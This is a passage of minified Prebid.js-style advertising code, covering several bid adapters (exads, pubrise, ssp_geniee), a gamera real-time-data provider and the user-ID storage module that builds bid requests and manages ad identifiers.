f=t.A(e,"mediaTypes.video");if(null!=f){p.mediaType=i.G_;const a=[{id:e.params.impressionId,bidfloor:e.params.bidfloor,bidfloorcur:e.params.bidfloorcur,video:{mimes:f.mimes,protocols:f.protocols},ext:e.params.imp.ext}];d.imp=a}return s.logInfo("PAYLOAD",d,JSON.stringify(d)),s.logInfo("FINAL URL",a),l(a,d)},response:function(e,a,n){s.logInfo("on handleResORTB2Dot4 -> request:",a),s.logInfo("on handleResORTB2Dot4 -> request json data:",JSON.parse(a.data)),s.logInfo("on handleResORTB2Dot4 -> serverResponse:",e);let r=[];const o=JSON.parse(a.data);if(e.hasOwnProperty("body")&&e.body.hasOwnProperty("id")){s.logInfo("Ad server response",e.body.id);const a=e.body.id,n=e.body.cur;e.body.seatbid.forEach(((e,d)=>{e.bid.forEach(((e,p)=>{s.logInfo("serverResponse.body.seatbid["+d+"].bid["+p+"]",e);const l=e.adm,m=t.A(o.imp[0],"banner"),g=t.A(o.imp[0],"native"),c=t.A(o.imp[0],"video");let f,b=0,v="";const h={};if(null!=m)f=o.imp[0].banner.w,b=o.imp[0].banner.h,v=i.D4;else if(null!=g){const e=JSON.parse(l);e.native.assets.forEach((e=>{if(null!=e.img){const a=JSON.parse(o.imp[0].native.request).native.assets.filter((e=>null!=e.img)).map((e=>e.img));f=a[0].w,b=a[0].h,h.image={url:e.img.url,height:b,width:f}}else null!=e.title?h.title=e.title.text:null!=e.data?h.body=e.data.value:s.logWarn("bidResponse->","wrong asset type or null")})),e.native&&(e.native.link&&(h.clickUrl=e.native.link.url),e.native.eventtrackers&&(h.impressionTrackers=[],e.native.eventtrackers.forEach((e=>{1==e.method&&h.impressionTrackers.push(e.url)})))),v=i.s6}else null!=c&&(v=i.G_);const I={};u(e.ext.dsa)&&(I.dsa=e.ext.dsa);const y={requestId:a,currency:n,ad:e.adm,cpm:e.price,creativeId:e.crid,cid:e.cid,width:f,ttl:360,height:b,netRevenue:!0,mediaType:v,meta:I,nurl:e.nurl.replace(/^http:\/\//i,"https://")};"native"==v&&(y.native=h),"video"==v&&(y.vastXml=e.adm,y.width=e.w,y.height=e.h),s.logInfo("bidResponse->",y),r.push(y)}))}))}else m.delete(o.imp[0].id),s.logInfo("NO Ad server response ->",e.body.id);return s.logInfo("interpretResponse -> bidResponses:",r),r},validation:function(e){const a=e.mediaTypes?.banner,n=e.mediaTypes?.native,r=e.mediaTypes?.video,t=u(e.params.endpoint)&&u(e.params.userIp)&&e.params.hasOwnProperty("userIp")&&u(e.params.zoneId)&&u(e.params.partner)&&u(e.params.fid)&&u(e.params.siteId)&&u(e.params.impressionId)&&u(e.params.country)&&u(e.params.country.length>0)&&(!u(e.params.bcat)||e.params.bcat.length>0)&&(!u(e.params.badv)||e.params.badv.length>0)&&(a||n||r)&&(!n||e.params.native&&n.ortb.assets&&n.ortb.assets.some((e=>!!e.img)))&&(!r||r.mimes&&r.mimes.length>0&&r.protocols&&r.protocols.length>0);t||s.logError("Validation Error");return t}}};function l(e,a){return{method:"POST",url:e,data:JSON.stringify(a)}}const m=new Map;function u(e){return null!=e}const g={aliases:["exads"],supportedMediaTypes:[i.D4,i.s6,i.G_],isBidRequestValid:function(e){if(s.logInfo("on isBidRequestValid -> bid:",e),!e.params.partner)return s.logError("Validation Error","bid.params.partner missed"),!1;if(!Object.values(d).includes(e.params.partner))return s.logError("Validation Error","bid.params.partner is not valid"),!1;let a=e.params.partner;return!(!p[a]||!p[a].validation)&&p[a].validation(e)},buildRequests:function(e,a){return s.logInfo("on buildRequests -> validBidRequests:",e),s.logInfo("on buildRequests -> bidderRequest:",a),e.map((e=>{let n=e.params.partner;m.set(e.params.impressionId,{adPartner:n,mediaType:null});let r=function(e,a){let n={[d.ORTB_2_4]:a.params.endpoint+"?idzone="+a.params.zoneId+"&fid="+a.params.fid};return n[e]?n[e]:"defaultEndpoint"}(n,e);return p[n].request?p[n].request(e,r,a):null}))},interpretResponse:function(e,a){const n=JSON.parse(a.data),r=m.get(n.imp[0].id).adPartner;return p[r].response?p[r].response(e,a,r):null},onTimeout:function(e){s.logWarn("onTimeout -> timeoutData:",e)},onBidWon:function(e){s.logInfo("onBidWon -> bid:",e),e.nurl&&s.triggerPixel(e.nurl)},onSetTargeting:function(e){s.logInfo("onSetTargeting -> bid:",e)},onBidderError:function(e){m.delete(e.bidderRequest.bids[0].params.impressionId),s.logInfo("onBidderError -> bid:",e)}};(0,o.a$)({code:"exads",gvlid:1084,...g}),(0,r.E)("exadsBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return a=58652,e(e.s=a);var a}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[95329],{38039:(s,e,i)=>{var t=i(7873),p=i(57377),r=i(71371),d=i(75674);const u={code:"pubrise",supportedMediaTypes:[r.D4,r.G_,r.s6],isBidRequestValid:(0,d.$d)(),buildRequests:(0,d.rz)("https://backend.pubrise.ai/pbjs"),interpretResponse:d.xO,getUserSyncs:(0,d.yY)("https://sync.pubrise.ai")};(0,p.a$)(u),(0,t.E)("pubriseBidAdapter")}},s=>{s.O(0,[49136,60802,51085],(()=>{return e=38039,s(s.s=e);var e}));s.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[82727],{19577:(e,t,r)=>{var n=r(7873),a=r(16833),o=r(91069);const s="gamera",i=`${s}RtdProvider`;function g(e,t,r,a){try{const t=window.gamera.getPrebidSegments(null,(0,o.deepClone)(r||{}),(0,o.deepClone)(a||{}))||{};e.ortb2Fragments=e.ortb2Fragments||{},e.ortb2Fragments.global=e.ortb2Fragments.global||{},t.user&&(0,o.isPlainObject)(t.user)&&(e.ortb2Fragments.global.user=e.ortb2Fragments.global.user||{},(0,o.mergeDeep)(e.ortb2Fragments.global.user,t.user)),t.site&&(0,o.isPlainObject)(t.site)&&(e.ortb2Fragments.global.site=e.ortb2Fragments.global.site||{},(0,o.mergeDeep)(e.ortb2Fragments.global.site,t.site));(e.adUnits||(0,n.m)().adUnits||[]).forEach((e=>{const r=t.adUnits&&t.adUnits[e.code];r&&(0,o.isPlainObject)(r)&&(e.ortb2Imp=e.ortb2Imp||{},(0,o.mergeDeep)(e.ortb2Imp,r))}))}catch(e){(0,o.logError)(i,"Error getting segments:",e)}t()}const m={name:s,init:function(e,t){return!0},getBidRequestData:function(e,t,r,n){if("function"!=typeof window.gamera?.getPrebidSegments)return window.gamera=window.gamera||{},window.gamera.cmd=window.gamera.cmd||[],void window.gamera.cmd.push((function(){g(e,t,r,n)}));g(e,t,r,n)}};(0,a.bz)("realTimeData",m),(0,n.E)("gameraRtdProvider")}},e=>{e.O(0,[60802,51085],(()=>{return t=19577,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[34957],{85685:(e,t,n)=>{var i=n(7873),r=n(70433),o=n(91069),c=n(57377),s=n(71371),a=n(12938),d=n(45569),u=n(25250),l=n(43272);const p=[s.D4],f="JPY",I=["USD","JPY"],E=!0,m=(0,a.vM)({moduleType:d.Tn,moduleName:"ssp_geniee"}),h={LOCATION:"loc",REFERRER:"ref",GENIEE_CT0:"ct0",ZIP:"zip",COUNTRY:"country",CITY:"city",LONGITUDE:"long",LATITUDE:"lati",CUSTOM:"custom",IDENTIFIER_FOR_ADVERTISERS:"idfa",LIMIT_AD_TRACKING:"lat",BUNDLE:"bundle"},g={VERSION:"ver",MINOR_VERSION:"minor",VALUE:"value"};function T(e){return encodeURIComponent(e).replace(/'/g,"%27")}function R(e,t){return t in e&&void 0!==e[t]&&null!=e[t]&&""!=e[t]}function w(e,t,n){const i={zoneid:e.params.zoneId,cb:Math.floor(99999999999*Math.random()),charset:document.charset||document.characterSet||"",loc:n?.page||n?.location||n?.topmostLocation||n?.legacy.referer||T(t[h.LOCATION])||"",ct0:"undefined"!==t[h.GENIEE_CT0]?T(t[h.GENIEE_CT0]):"",referer:n?.ref||T(t[h.REFERRER])||"",topframe:window.parent==window.self?1:0,cur:e.params.hasOwnProperty("currency")?e.params.currency:f,requestid:e.bidId,ua:navigator.userAgent,tpaf:1,cks:1,ib:0};try{"[object Window]"===window.self.toString()&&"[object Window]"===window.parent.toString()||(i.err="1")}catch(e){}if(h.IDENTIFIER_FOR_ADVERTISERS in t&&(i.idfa=T(t[h.IDENTIFIER_FOR_ADVERTISERS])),h.LIMIT_AD_TRACKING in t&&(i.adtk=t[h.LIMIT_AD_TRACKING]?"0":"1"),"undefined"!=typeof screen){const e=screen.width,t=screen.height;e>t?(i.sw=t,i.sh=e):(i.sw=e,i.sh=t)}if(R(t,h.ZIP)&&(i.zip=T(t[h.ZIP])),R(t,h.COUNTRY)&&(i.country=T(t[h.COUNTRY])),R(t,h.CITY)&&(i.city=T(t[h.CITY])),R(t,h.LONGITUDE)&&(i.long=T(t[h.LONGITUDE])),R(t,h.LATITUDE)&&(i.lati=T(t[h.LATITUDE])),h.CUSTOM in t&&(0,o.isPlainObject)(t[h.CUSTOM]))for(const e in t[h.CUSTOM])R(t[h.CUSTOM],e)&&(i[T("custom_"+e)]=T(t[h.CUSTOM][e]));const c=window.gecuparams||{};(0,o.isPlainObject)(c)&&(R(c,g.VERSION)&&(i.gc_ver=T(c[g.VERSION])),R(c,g.MINOR_VERSION)&&(i.gc_minor=T(c[g.MINOR_VERSION])),R(c,g.VALUE)&&(i.gc_value=T(c[g.VALUE])));const s=function(e){const t=r.A(e,"userId.imuid");return t?"im:"+t:""}(e);s&&(i.extuid=s);const a=JSON.parse(m.getDataFromLocalStorage("key")||null);if(a&&a.fullVersionList){const e=a.fullVersionList.reduce(((e,t)=>{let n=e;return n&&(n+=","),n+='"'+t.brand+'";v="'+t.version+'"',n}),"");i.ucfvl=e}return a&&a.platform&&(i.ucp='"'+a.platform+'"'),a&&a.architecture&&(i.ucarch='"'+a.architecture+'"'),a&&a.platformVersion&&(i.ucpv='"'+a.platformVersion+'"'),a&&a.bitness&&(i.ucbit='"'+a.bitness+'"'),i.ucmbl="?"+(a&&a.mobile?"1":"0"),a&&a.model&&(i.ucmdl='"'+a.model+'"'),i}function O(e,t,n){const i=w(e,t,n);return R(t,h.BUNDLE)&&(i.apid=T(t[h.BUNDLE])),i}function y(e,t){const n=function(e,t,n){return{requestId:e.requestid,cpm:e.price,creativeId:e.creativeId,currency:e.cur,netRevenue:E,ttl:700,width:t,height:n}}(e,e.width,e.height),i=T(window.top===window.self?location.href:window.top.document.referrer),r=e.ib?`\n    <div style="position: absolute; left: 0px; top: 0px; visibility: hidden;">\n    <img src="${e.ib.uri}&loc=${i}" width="0" height="0" alt="" style="width: 0px; height: 0px;">\n    </div>`:"";var o;return n.ad=(o=r+"<div>"+function(e){return'<script>window.addEventListener("load",function(){window.parent.document.getElementById("'+e.bid.adUnitCode+'").height=document.body.scrollHeight})<\/script>'}(t)+decodeURIComponent(e.adm)+"</div>",'<body marginwidth="0" marginheight="0">'+o+"</body>"),n.mediaType=s.D4,n}const N={code:"ssp_geniee",supportedMediaTypes:p,isBidRequestValid:function(e){if(!e.params.zoneId)return!1;const t=l.$W.getConfig("currency.adServerCurrency");return"string"!=typeof t||-1!==I.indexOf(t)||(o.logError("Invalid currency type, we support only JPY and USD!"),!1)},buildRequests:function(e,t){const n=[],i=["architecture","model","mobile","platform","bitness","platformVersion","fullVersionList"],r=window.navigator?.userAgentData;if(r&&r.getHighEntropyValues){(0,u.CP)(r)(i).then((e=>{e&&m.setDataInLocalStorage("ua",JSON.stringify(e))}))}return e.forEach((e=>{const i=window.geparams||{};n.push({method:"GET",url:"https://aladdin.genieesspv.jp/yie/ld/api/ad_call/v2",data:O(e,i,t?.refererInfo),bid:e})})),n},interpretResponse:function(e,t){const n=[];if(!e||!e.body)return n;const i=t.bid.params.zoneId;let r;if(r=e.body||{},r.hasOwnProperty(i)){const e=r[i];n.push(y(e,t))}return n},getUserSyncs:function(e,t){return[]},onTimeout:function(e){},onBidWon:function(e){},onSetTargeting:function(e){}};(0,c.a$)(N),(0,i.E)("ssp_genieeBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return t=85685,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[12126],{25761:(e,n,i)=>{i.d(n,{$:()=>s});var r=i(91069);function s(e,n){return Object.keys(e).forEach((i=>{var s,t;n[i]&&((0,r.isFn)(e[i])?n[i]=e[i](n[i]):n[i]=(s=e[i],t=n[i],"string"===s?t&&t.toString():"number"===s?Number(t):t),isNaN(n[i])&&delete n.key)})),n}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[73469],{34836:(e,t,n)=>{var o=n(7873),r=n(15901),s=n(43272),i=n(75023),a=n(16916),c=n(11445),l=n(78969),u=n(16833),d=n(91069);const g=new Map;function f(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:g;const n={};function o(e){const t=JSON.stringify([e.source?.toLowerCase(),e.ext]);n.hasOwnProperty(t)?n[t].uids.push(...e.uids):n[t]=e}return Object.entries(e).forEach((e=>{let[n,r]=e;r=Array.isArray(r)?r:[r];("pubProvidedId"===n?(0,d.deepClone)(r):r.map((e=>function(e,t,n){if(n&&e){let t={};t.source=(0,d.isFn)(n.getSource)?n.getSource(e):n.source;const o=(0,d.isFn)(n.getValue)?n.getValue(e):e;if((0,d.isStr)(o)){const r={id:o,atype:n.atype};if((0,d.isFn)(n.getUidExt)){const t=n.getUidExt(e);t&&(r.ext=t)}if(t.uids=[r],(0,d.isFn)(n.getEidExt)){const o=n.getEidExt(e);o&&(t.ext=o)}return t}}return null}(e,0,t.get(n))))).filter((e=>null!=e)).forEach(o)})),Object.values(n)}function m(e){const t=new Map,n={};return Object.entries(e).forEach((e=>{let[o,r]=e;const s=r.find((e=>null!=e.idObj?.[o]));s&&(n[o]=s.idObj[o],t.set(o,s.submodule.eids?.[o]))})),f(n,t)}var b=n(12938),h=n(63172),p=n(51692),y=n(25555),I=n(16894),w=n(5973),S=n(45569),E=n(95139),v=n(76811),D=n(83441),k=n(38230),O=n(27718);const j="User ID",$=b.X0,A=b.qk,T="_pbjs_id_optout",x=(0,b.CK)("userId"),C={isAllowed:E.io};let N,P,U,_,F,L,W=[],q=[],M={},G=[];const J=(()=>{let e;return()=>(null==e&&(e=(0,I.K7)()),e)})();function R(e){return J().fork().renameWith((t=>[`userId.mod.${t}`,`userId.mods.${e}.${t}`]))}function B(e,t){t=t||e.storageMgr;const n="function"==typeof e.submodule.domainOverride?e.submodule.domainOverride():null,o=e.config.storage.name;return function(e,r,s){t.setCookie(o+(e||""),r,s,"Lax",n)}}function H(e,t){const n=e.config.storage;try{const o=new Date(Date.now()+864e5*n.expires).toUTCString(),r=(0,d.isPlainObject)(t)?JSON.stringify(t):t;e.enabledStorageTypes.forEach((t=>{switch(t){case $:!function(e,t,n){const o=e.config.storage,r=B(e);r(null,t,n),r("_cst",be(),n),"number"==typeof o.refreshInSeconds&&r("_last",(new Date).toUTCString(),n)}(e,r,o);break;case A:!function(e,t,n){const o=e.config.storage,r=e.storageMgr;r.setDataInLocalStorage(`${o.name}_exp`,n),r.setDataInLocalStorage(`${o.name}_cst`,be()),r.setDataInLocalStorage(o.name,encodeURIComponent(t)),"number"==typeof o.refreshInSeconds&&r.setDataInLocalStorage(`${o.name}_last`,(new Date).toUTCString())}(e,r,o)}}))}catch(e){(0,d.logError)(e)}}function z(e){Ee(e),e.enabledStorageTypes.forEach((t=>{switch(t){case $:!function(e){const t=B(e,x),n=new Date(Date.now()-864e5).toUTCString();["","_last","_cst"].forEach((e=>{try{t(e,"",n)}catch(e){(0,d.logError)(e)}}))}(e);break;case A:!function(e){["","_last","_exp","_cst"].forEach((t=>{try{x.removeDataFromLocalStorage(e.config.storage.name+t)}catch(e){(0,d.logError)(e)}}))}(e)}}))}function K(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;const n=e.config.storage,o=t?`${n.name}_${t}`:n.name;let r;try{e.enabledStorageTypes.find((t=>{switch(t){case $:r=function(e,t){return e.storageMgr.getCookie(t)}(e,o);break;case A:r=function(e,t){const n=e.storageMgr,o=e.config.storage,r=n.getDataFromLocalStorage(`${o.name}_exp`);return""===r?n.getDataFromLocalStorage(t):r&&new Date(r).getTime()-Date.now()>0?decodeURIComponent(n.getDataFromLocalStorage(t)):void 0}(e,o)}return!!r})),"string"==typeof r&&"{"===r.trim().charAt(0)&&(r=JSON.parse(r))}catch(e){(0,d.logError)(e)}return r}function V(e,t,n){t=J().fork().startTiming("userId.callbacks.total").stopBefore(t);const o=(0,d.delayExecution)((()=>{clearTimeout(P),t()}),e.length);e.forEach((function(e){const t=R(e.submodule.name).startTiming("callback").stopBefore(o);try{e.callback((function(o){o?(e.config.storage&&H(e,o),e.idObj=e.submodule.decode(o,e.config),n.refresh(),pe(n)):(0,d.logInfo)(`${j}: ${e.submodule.name} - request id responded with an empty value`),t()}),K.bind(null,e))}catch(n){(0,d.logError)(`Error in userID module '${e.submodule.name}':`,n),t()}e.callback=void 0}))}function Y(e){return Object.fromEntries(Object.entries(e).map((e=>{let[t,n]=e;return[t,n.find((e=>null!=e.idObj?.[t]))?.idObj?.[t]]})).filter((e=>{let[t,n]=e;return null!=n})))}function Q(e,t,n){const o={};return e.forEach((e=>{const r=n(e),s=function(e){if(e.primaryIds)return e.primaryIds;const t=Object.keys(e.eids??{});if(t.length>1)throw new Error(`ID submodule ${e.name} can provide multiple IDs, but does not specify 'primaryIds'`);return t}(r);t(e).forEach((t=>{const n=o[t]=o[t]??[],i=M[t]?.indexOf(r.name)??(s.includes(t)?0:-1),a=n.findIndex((e=>{let[t]=e;return t<i}));n.splice(-1===a?n.length:a,0,[i,e])}))})),Object.fromEntries(Object.entries(o).map((e=>{let[t,n]=e;return[t,n.map((e=>{let[t,n]=e;return n}))]})))}function X(){const e={submodules:[],global:{},bidder:{},combined:{},refresh(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];const n=new Set(t.map((e=>e.submodule)));e.submodules=e.submodules.filter((e=>!n.has(e.submodule))).concat(t),function(){const t=Q(e.submodules,(e=>Object.keys(e.idObj??{})),(e=>e.submodule)),n={},o={};Object.entries(t).forEach((e=>{let[t,r]=e,s=!0;const i=new Set;r.map((e=>e.config.bidders)).forEach((e=>{Array.isArray(e)&&e.length>0?e.forEach((e=>i.add(e))):s=!1})),i.size>0&&!s?(0,d.logWarn)(`userID modules ${r.map((e=>e.submodule.name)).join(", ")} provide the same ID ('${t}'), but are configured for different bidders. ID will be skipped.`):0===i.size?n[t]=r:i.forEach((e=>{o[e]=o[e]??{},o[e][t]=r}))}));const r=Object.values(o).concat([n]).reduce(((e,t)=>Object.assign(e,t)),{});Object.assign(e,{global:n,bidder:o,combined:r})}()}};return e}function Z(e){let{adUnits:t,ortb2Fragments:n}=e;if(n=n??{global:{},bidder:{}},function(e){const{global:t,bidder:n}=e,{global:o,bidder:r}=N,s=m(o);s.length>0&&(0,h.J)(t,"user.ext.eids",(t.user?.ext?.eids??[]).concat(s)),Object.entries(r).forEach((e=>{let[t,o]=e;const r=m(o);r.length>0&&(0,h.J)(n,`${t}.user.ext.eids`,(n[t]?.user?.ext?.eids??[]).concat(r))}))}(n),[t].some((e=>!Array.isArray(e)||!e.length)))return;const o=Y(N.global),r=n.global.user?.ext?.eids||[];t.forEach((e=>{e.bids&&(0,d.isArray)(e.bids)&&e.bids.forEach((e=>{const t=Object.assign({},o,Y(N.bidder[e.bidder]??{})),s=r.concat(n.bidder[e.bidder]?.user?.ext?.eids||[]);Object.keys(t).length>0&&(e.userId=t),s.length>0&&(e.userIdAsEids=s)}))}))}const ee={};let te;function ne(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ae()||[];const t=F&&e.find((e=>e.source===F));if(t&&"string"==typeof t?.uids?.[0]?.id){const e=t.uids[0].id.replace(/[\W_]/g,"");if(e.length>=32&&e.length<=150)return e;(0,d.logWarn)(`User ID - Googletag Publisher Provided ID for ${F} is not between 32 and 150 characters - ${e}`)}}const oe=(0,I.Ak)("userId",(function(e,t){let{delay:n=y.k.timeout,getIds:o=me}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};y.k.race([o().catch((()=>null)),n(_)]).then((()=>{Z(t),J().join((0,I.BO)(t.metrics),{propagate:!1,includeGroups:!0}),e.call(this,t)}))})),re=(0,I.Ak)("userId",(function(e,t){Z(t),e.call(this,t)}));function se(){return!!O.gH.getHooks({hook:oe}).length}function ie(){return Y(N.combined)}function ae(){return m(N.combined)}function ce(e){return ae().filter((t=>t.source===e))[0]}function le(e,t,n){return ge().then((()=>{let o={};if((0,d.isFn)(n)){(0,d.logInfo)(`${j} - Getting encrypted signal from custom function : ${n.name} & source : ${e} `);const t=n(e);o[e]=t?ue(t):null}else{const n=ce(e);(0,d.logInfo)(`${j} - Getting encrypted signal for eids :${JSON.stringify(n)}`),(0,d.isEmpty)(n)||(o[n.source]=!0===t?ue(n):n.uids[0].id)}return(0,d.logInfo)(`${j} - Fetching encrypted eids: ${o[e]}`),o[e]}))}function ue(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n="";if(1===t)n="object"==typeof e?window.btoa(JSON.stringify(e)):window.btoa(e);return`${t}||${n}`}function de(){if(!(0,d.isGptPubadsDefined)())return;window.googletag.secureSignalProviders=window.googletag.secureSignalProviders||[];const e=s.$W.getConfig("userSync.encryptedSignalSources");if(e){const t=e.registerDelay||0;setTimeout((()=>{e.sources&&e.sources.forEach((e=>{let{source:t,encrypt:n,customFunc:o}=e;t.forEach((e=>{window.googletag.secureSignalProviders.push({id:e,collectorFunction:()=>le(e,n,o)})}))}))}),t)}else(0,d.logWarn)(`${j} - ESP : encryptedSignalSources config not defined under userSync Object`)}function ge(e){return te(e).then((()=>ie()),(e=>e===ee?Promise.resolve().then(me):((0,d.logError)("Error initializing userId",e),y.k.reject(e))))}function fe(){let{submoduleNames:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return ge({refresh:!0,submoduleNames:e}).then((e=>(t&&(0,d.isFn)(t)&&t(),e)))}function me(){return ge()}function be(){let e=Number(a.SL.hash);const t=[];for(;e>0;)t.push(String.fromCharCode(255&e)),e>>>=8;return btoa(t.join())}function he(e,t){const n=a.mW.getConsentData();if(e.config.storage){let o,r=K(e),s=!1;if("number"==typeof e.config.storage.refreshInSeconds){const t=new Date(K(e,"last"));s=t&&Date.now()-t.getTime()>1e3*e.config.storage.refreshInSeconds}if(!r||s||t||function(e){const t=K(e,"cst");return!t||t!==be()}(e)){const t=Object.assign({enabledStorageTypes:e.enabledStorageTypes},e.config);o=e.submodule.getId(t,n,r)}else"function"==typeof e.submodule.extendId&&(o=e.submodule.extendId(e.config,n,r));(0,d.isPlainObject)(o)&&(o.id&&(H(e,o.id),r=o.id),"function"==typeof o.callback&&(e.callback=o.callback)),r&&(e.idObj=e.submodule.decode(r,e.config))}else if(e.config.value)e.idObj=e.config.value;else{const t=e.submodule.getId(e.config,n,void 0);(0,d.isPlainObject)(t)&&("function"==typeof t.callback&&(e.callback=t.callback),t.id&&(e.idObj=e.submodule.decode(t.id,e.config)))}}function pe(e){const t=m(e.combined);if(t.length&&F){const e=ne(t);e&&((0,d.isGptPubadsDefined)()?window.googletag.pubads().setPublisherProvidedId(e):(window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push((function(){window.googletag.pubads().setPublisherProvidedId(e)}))))}}function ye(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return J().fork().measureTime("userId.init.modules",(function(){if(!t.length)return[];if(t.forEach((e=>Ee(e))),!(t=t.filter((e=>(!e.config.storage||!!e.enabledStorageTypes.length)&&C.isAllowed(v.yl,(0,D.s)(S.fW,e.config.name))))).length)return(0,d.logWarn)(`${j} - no ID module configured`),[];const o=t.reduce(((e,t)=>R(t.submodule.name).measureTime("init",(()=>{try{he(t,n),e.push(t)}catch(e){(0,d.logError)(`Error in userID module '${t.submodule.name}':`,e)}return e}))),[]);return e.refresh(o),pe(e),o}))}function Ie(e){return e?.storage?.type?.trim().split(/\s*&\s*/)||[]}function we(e){function t(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];(0,d.logWarn)(`Invalid userSync.userId config: ${e}`,...n)}return Array.isArray(e)?e.filter((e=>{if(!e?.name)return t('must specify "name"',e);if(e.storage){if(!e.storage.name||!e.storage.type)return t('must specify "storage.name" and "storage.type"',e);if(!function(e){return Ie(e).every((e=>Se.has(e)))}(e))return t('invalid "storage.type"',e);["expires","refreshInSeconds"].forEach((n=>{let o=e.storage[n];null!=o&&"number"!=typeof o&&(o=Number(o),isNaN(o)?(t(`storage.${n} must be a number and will be ignored`,e),delete e.storage[n]):e.storage[n]=o)}))}return!0})):(null!=e&&t("must be an array",e),[])}const Se=new Set([A,$]);function Ee(e){if(e.enabledStorageTypes)return;const t=Ie(e.config);e.enabledStorageTypes=t.filter((t=>{switch(t){case A:return function(e){return!(!e.storageMgr.localStorageIsEnabled()||x.getDataFromLocalStorage(T)&&((0,d.logInfo)(`${j} - opt-out localStorage found, storage disabled`),1))}(e);case $:return function(e){return!(!e.storageMgr.cookiesAreEnabled()||x.getCookie(T)&&((0,d.logInfo)(`${j} - opt-out cookie found, storage disabled`),1))}(e)}return!1}))}function ve(e){g.clear(),Object.entries(Q(e,(e=>Object.keys(e.eids||{})),(e=>e))).forEach((e=>{let[t,n]=e;return g.set(t,n[0].eids[t])}))}function De(){ve(G);const e=we(q);if(!e.length)return;const t=G.filter((e=>!(0,r.I6)(W,(t=>t.name===e.name))));W.splice(0,W.length),t.map((t=>{const n=(0,r.I6)(e,(e=>e.name&&(e.name.toLowerCase()===t.name.toLowerCase()||t.aliasName&&e.name.toLowerCase()===t.aliasName.toLowerCase())));return n&&t.name!==n.name&&(n.name=t.name),n?{submodule:t,config:n,callback:void 0,idObj:void 0,storageMgr:(0,b.vM)({moduleType:S.fW,moduleName:n.name})}:null})).filter((e=>null!==e)).forEach((e=>W.push(e))),W.length&&(se()||(O.gH.getHooks({hook:re}).remove(),O.gH.before(oe,100),c.Ay.callDataDeletionRequest.before(ke),p.Q.after((e=>e(ne())))),(0,d.logInfo)(`${j} - usersync config updated for ${W.length} submodules: `,W.map((e=>e.submodule.name))))}function ke(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];(0,d.logInfo)("UserID: received data deletion request; deleting all stored IDs..."),W.forEach((e=>{if("function"==typeof e.submodule.onDataDeletionRequest)try{e.submodule.onDataDeletionRequest(e.config,e.idObj,...n)}catch(t){(0,d.logError)(`Error calling onDataDeletionRequest for ID submodule ${e.submodule.name}`,t)}z(e)})),e.apply(this,n)}function Oe(e){return function(){return Promise.resolve(e.apply(this,arguments))}}!function(e){let{delay:t=y.k.timeout}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};F=void 0,W=[],q=[],N=X(),te=function(){let{delay:e=y.k.timeout}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=(0,y.v)(),n=(0,y.v)();let o,r,s=!1;function c(e){return r=J().fork(),null!=o&&o.reject(ee),o=(0,y.v)(),y.k.race([e,o.promise]).finally(r.startTiming("userId.total"))}let g=N,f=W;function m(e){return function(){if(g===N&&f===W)return e(...arguments)}}function b(){return a.SL.promise.finally(r.startTiming("userId.init.consent"))}let h=c(y.k.all([u.Gc,t.promise]).then(b).then(m((()=>{ye(g,f)}))).then((()=>n.promise.finally(r.startTiming("userId.callbacks.pending")))).then(m((()=>{const e=g.submodules.filter((e=>(0,d.isFn)(e.callback)));if(e.length)return new y.k((t=>V(e,t,g)))}))));return function(){let{refresh:o=!1,submoduleNames:r=null,ready:a=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return a&&!s&&(s=!0,t.resolve(),_>0?n.resolve():i.on(l.qY.AUCTION_END,(function t(){i.off(l.qY.AUCTION_END,t),e(U).then(n.resolve)}))),o&&s&&(h=c(h.catch((()=>null)).then(b).then(m((()=>{const e=ye(g,f.filter((e=>null==r||r.includes(e.submodule.name))),!0).filter((e=>null!=e.callback));if(e.length)return new y.k((t=>V(e,t,g)))}))))),h}}({delay:t}),null!=L&&L(),G=[],L=e.getConfig("userSync",(e=>{const t=e.userSync;t&&(F=t.ppid,t.userIds&&(q=t.userIds,U=(0,d.isNumber)(t.syncDelay)?t.syncDelay:k.qh.syncDelay,_=(0,d.isNumber)(t.auctionDelay)?t.auctionDelay:k.qh.auctionDelay,De(),function(e,t){if(e){const n={},o=new Map(t.map((e=>e.aliasName?[e.aliasName,e.name]:[])));Object.keys(e).forEach((t=>{const r=(0,d.isArray)(e[t])?[...e[t]].reverse():[];n[t]=r.map((e=>o.has(e)?o.get(e):e))})),M=n}else M={};N.refresh(),ve(t)}(t.idPriority,G),te({ready:!0})))})),(0,o.m)().getUserIds=ie,(0,o.m)().getUserIdsAsEids=ae,(0,o.m)().getEncryptedEidsForSource=Oe(le),(0,o.m)().registerSignalSources=de,(0,o.m)().refreshUserIds=Oe(fe),(0,o.m)().getUserIdsAsync=Oe(me),(0,o.m)().getUserIdsAsEidBySource=ce,se()||O.gH.before(re,100)}(s.$W),(0,u.xG)("userId",(function(e){e.findRootDomain=w.S,(0,r.I6)(G,(t=>t.name===e.name))||(G.push(e),a.o2.register(S.fW,e.name,e.gvlid),De(),te({refresh:!0,submoduleNames:[e.name]}))}),{postInstallAllowed:!0}),(0,o.E)("userId")}},e=>{e.O(0,[60802,51085],(()=>{return t=34836,e(e.s=t);var t}));e.O()}]);
